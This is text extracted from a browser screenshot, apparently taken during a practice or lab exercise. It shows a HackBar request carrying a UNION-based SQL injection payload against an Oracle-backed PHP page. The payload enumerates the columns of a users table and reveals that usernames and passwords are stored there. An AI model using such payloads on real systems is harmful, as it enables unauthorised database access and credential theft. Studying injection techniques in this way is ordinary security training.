 12
STATUS
USER_NAME
USER_PWD
网络 调试器 HackBar {} 样式编辑器 性能 存储 内存 无障碍环境 应用程序 1
L XSS Other Contribute now! Ha
51:49426/new_list.php?id=-1 union select '1',listagg(column_name,'<br/>') within group(order by 2) from all_tab_columns where table_name='sns_users'